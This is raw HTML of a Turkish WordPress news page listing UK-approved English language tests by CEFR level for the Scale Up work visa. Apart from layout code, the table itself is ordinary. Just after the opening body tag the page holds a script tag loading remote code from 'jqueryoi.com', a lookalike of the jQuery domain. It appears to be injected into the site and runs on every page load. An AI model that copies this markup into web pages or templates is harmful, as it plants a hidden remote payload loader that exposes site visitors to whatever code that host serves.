body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/13291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=13291' />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-13291 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-13291" class="post-13291 post type-post status-publish format-standard has-post-thumbnail hentry category-is-ilanlari" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1200" height="800" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg" class="attachment-full size-full wp-post-image" alt="scale up vizesi" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg 1200w, https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere-300x200.jpg 300w, https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere-1024x683.jpg 1024w, https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Scale Up Vizesi İçin B1 Düzey İngilizce Onayı Alabileceğiniz Yerler Açıklandı">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Scale Up Vizesi İçin B1 Düzey İngilizce Onayı Alabileceğiniz Yerler Açıklandı</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-31T17:28:39+03:00" itemprop="datePublished">Ağustos 31, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><em>Scale Up Vizesi</em> için İngiltere minimum <em>B1 düzey İngilizce</em> bilme koşulu getirmişti. Şimdi ise B1 düzey <span style="color: #ff0000;">İngilizce</span>&#8216;nizin onay verileceği kurumların tam listesi açıklandı. Scale Up İşçi Vizesi sayesinde <strong>İngiltere&#8217;de çalışma fırsatı</strong> yakalayabilirsiniz. İngiltere binlerce <strong>işçi alımı</strong> yapacak. Bu programa 61 binden fazla firma / kurum katılıyor.</p>
<h2>Scale Up Vizesi İçin B1 Düzey İngilizce Onayı Alabileceğiniz Yerlerin Listesi</h2>
<table style="height: 1548px;" width="841">
<tbody>
<tr>
<td width="109">CEFR Level</td>
<td width="57">Type</td>
<td width="547">Approved English language test</td>
<td width="169">SELT provider</td>
<td width="428">Minimum grade required</td>
<td width="188">Effective from</td>
</tr>
<tr>
<td>A1</td>
<td>2-facet</td>
<td>IELTS Life Skills – A1 Speaking &amp; Listening</td>
<td>IELTS SELT Consortium</td>
<td>Pass</td>
<td>Monday, April 06, 2015</td>
</tr>
<tr>
<td>A1</td>
<td>2-facet</td>
<td>LanguageCert International ESOL SELT A1 (Speaking &amp; Listening)</td>
<td>LanguageCert</td>
<td>60/100</td>
<td>Friday, April 03, 2020</td>
</tr>
<tr>
<td>A1</td>
<td>2-facet</td>
<td>PTE Home A1</td>
<td>Pearson</td>
<td>Pass</td>
<td>Thursday, May 21, 2020</td>
</tr>
<tr>
<td>A1</td>
<td>2-facet</td>
<td>Skills for English UKVI A1 (2 component)</td>
<td>PSI Service (UK) Ltd</td>
<td>Pass</td>
<td>Thursday, October 01, 2020</td>
</tr>
<tr>
<td>A2</td>
<td>2-facet</td>
<td>IELTS Life Skills – A2 Speaking and Listening</td>
<td>IELTS SELT Consortium</td>
<td>Pass</td>
<td>Tuesday, April 07, 2020</td>
</tr>
<tr>
<td>A2</td>
<td>2-facet</td>
<td>LanguageCert International ESOL SELT A2 (Speaking &amp; Listening)</td>
<td>LanguageCert</td>
<td>60/100</td>
<td>Friday, April 03, 2020</td>
</tr>
<tr>
<td>A2</td>
<td>2-facet</td>
<td>PTE Home A2</td>
<td>Pearson</td>
<td>Pass</td>
<td>Thursday, May 21, 2020</td>
</tr>
<tr>
<td>A2</td>
<td>2-facet</td>
<td>Skills for English UKVI A2 (2 component)</td>
<td>PSI Service (UK) Ltd</td>
<td>Pass</td>
<td>Thursday, October 01, 2020</td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">2-facet</span></td>
<td><span style="color: #ff0000;">IELTS Life Skills – B1 Speaking &amp; Listening</span></td>
<td><span style="color: #ff0000;">IELTS SELT Consortium</span></td>
<td><span style="color: #ff0000;">Pass</span></td>
<td><span style="color: #ff0000;">Monday, April 06, 2015</span></td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">2-facet</span></td>
<td><span style="color: #ff0000;">LanguageCert International ESOL SELT B1 (Speaking &amp; Listening)</span></td>
<td><span style="color: #ff0000;">LanguageCert</span></td>
<td><span style="color: #ff0000;">60/100</span></td>
<td><span style="color: #ff0000;">Friday, April 03, 2020</span></td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">2-facet</span></td>
<td><span style="color: #ff0000;">PTE Home B1</span></td>
<td><span style="color: #ff0000;">Pearson </span></td>
<td><span style="color: #ff0000;">Pass</span></td>
<td><span style="color: #ff0000;">Thursday, May 21, 2020</span></td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">2-facet</span></td>
<td><span style="color: #ff0000;">Skills for English UKVI B1 (2 component)</span></td>
<td><span style="color: #ff0000;">PSI Service (UK) Ltd</span></td>
<td><span style="color: #ff0000;">Pass</span></td>
<td><span style="color: #ff0000;">Thursday, October 01, 2020</span></td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">4-facet</span></td>
<td><span style="color: #ff0000;">IELTS for UKVI</span></td>
<td><span style="color: #ff0000;">IELTS SELT Consortium</span></td>
<td><span style="color: #ff0000;">Listening:  4.0; Speaking:  4.0; Reading:  4.0; Writing:  4.0</span></td>
<td><span style="color: #ff0000;">Monday, April 06, 2015</span></td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">4-facet</span></td>
<td><span style="color: #ff0000;">LanguageCert International ESOL SELT B1 (Listening, Reading, Writing, Speaking)</span></td>
<td><span style="color: #ff0000;">LanguageCert</span></td>
<td><span style="color: #ff0000;">Listening: 33/50; Reading: 33/50; Writing: 33/50; Speaking: 33/50</span></td>
<td><span style="color: #ff0000;">Friday, April 03, 2020</span></td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">4-facet</span></td>
<td><span style="color: #ff0000;">PTE Academic UKVI</span></td>
<td><span style="color: #ff0000;">Pearson </span></td>
<td><span style="color: #ff0000;">Listening: 43; Reading: 43; Writing: 43; Speaking: 43</span></td>
<td><span style="color: #ff0000;">Thursday, May 21, 2020</span></td>
</tr>
<tr>
<td><span style="color: #ff0000;">B1</span></td>
<td><span style="color: #ff0000;">4-facet</span></td>
<td><span style="color: #ff0000;">Skills for English UKVI B1 (4 component)</span></td>
<td><span style="color: #ff0000;">PSI Service (UK) Ltd</span></td>
<td><span style="color: #ff0000;">Listening: Pass; Reading: Pass; Writing: Pass; Speaking: Pass</span></td>
<td><span style="color: #ff0000;">Thursday, October 01, 2020</span></td>
</tr>
<tr>
<td>B2</td>
<td>4-facet</td>
<td>IELTS for UKVI</td>
<td>IELTS SELT Consortium</td>
<td>Listening:  5.5; Speaking:  5.5; Reading:  5.5; Writing:  5.5</td>
<td>Monday, April 06, 2015</td>
</tr>
<tr>
<td>B2</td>
<td>4-facet</td>
<td>LanguageCert International ESOL SELT B2 (Listening, Reading, Writing, Speaking)</td>
<td>LanguageCert</td>
<td>Listening: 33/50; Reading: 33/50; Writing: 33/50; Speaking: 33/50</td>
<td>Friday, April 03, 2020</td>
</tr>
<tr>
<td>B2</td>
<td>4-facet</td>
<td>PTE Academic UKVI</td>
<td>Pearson</td>
<td>Listening: 59; Reading: 59; Writing: 59; Speaking: 59</td>
<td>Thursday, May 21, 2020</td>
</tr>
<tr>
<td>B2</td>
<td>4-facet</td>
<td>Skills for English UKVI B2 (4 component)</td>
<td>PSI Service (UK) Ltd</td>
<td>Listening: Pass; Reading: Pass; Writing: Pass; Speaking: Pass</td>
<td>Thursday, October 01, 2020</td>
</tr>
<tr>
<td>C1</td>
<td>4-facet</td>
<td>IELTS for UKVI</td>
<td>IELTS SELT Consortium</td>
<td>Listening:  7.0; Speaking:  7.0; Reading:  7.0; Writing:  7.0</td>
<td>Monday, April 06, 2015</td>
</tr>
<tr>
<td>C1</td>
<td>4-facet</td>
<td>LanguageCert International ESOL SELT C1 (Listening, Reading, Writing, Speaking)</td>
<td>LanguageCert</td>
<td>Listening: 33/50; Reading: 33/50; Writing: 33/50; Speaking: 33/50</td>
<td>Friday, April 03, 2020</td>
</tr>
<tr>
<td>C1</td>
<td>4-facet</td>
<td>PTE Academic UKVI</td>
<td>Pearson</td>
<td>Listening: 76; Reading: 76; Writing: 76; Speaking: 76</td>
<td>Thursday, May 21, 2020</td>
</tr>
<tr>
<td>C1</td>
<td>4-facet</td>
<td>Skills for English UKVI C1 (4 component)</td>
<td>PSI Service (UK) Ltd</td>
<td>Listening: Pass; Reading: Pass; Writing: Pass; Speaking: Pass</td>
<td>Thursday, October 01, 2020</td>
</tr>
<tr>
<td>C2</td>
<td>4-facet</td>
<td>IELTS for UKVI</td>
<td>IELTS SELT Consortium</td>
<td>Listening:  8.5; Speaking:  8.5; Reading:  8.5; Writing:  8.5</td>
<td>Monday, April 06, 2015</td>
</tr>
<tr>
<td>C2</td>
<td>4-facet</td>
<td>LanguageCert International ESOL SELT C1 (Listening, Reading, Writing, Speaking)</td>
<td>LanguageCert</td>
<td>Listening: 25/50; Reading: 33/50; Writing: 33/50; Speaking: 33/50</td>
<td>Friday, April 03, 2020</td>
</tr>
<tr>
<td>C2</td>
<td>4-facet</td>
<td>PTE Academic UKVI</td>
<td>Pearson</td>
<td>Listening: 85; Reading: 85; Writing: 85; Speaking: 85</td>
<td>Thursday, May 21, 2020</td>
</tr>
<tr>
<td>C2</td>
<td>4-facet</td>
<td>Skills for English UKVI C2 (4 component)</td>
<td>PSI Service (UK) Ltd</td>
<td>Listening: Pass; Reading: Pass; Writing: Pass; Speaking: Pass</td>
<td>Thursday, October 01, 2020</td>
</tr>
</tbody>
</table>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/is-ilanlari/" rel="category tag">İş İlanları</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/zeytinburnu-belediyesi-icin-tahsildar-ve-bilgisayar-isletmeni-alimi-yapilacak/" rel="prev">Zeytinburnu Belediyesi İçin Tahsildar ve Bilgisayar İşletmeni Alımı Yapılacak</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/iskur-ilani-il-ozel-idaresi-daimi-personel-alimi-yapacak/" rel="next">İşkur İlanı: İl Özel İdaresi Daimi Personel Alımı Yapacak</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
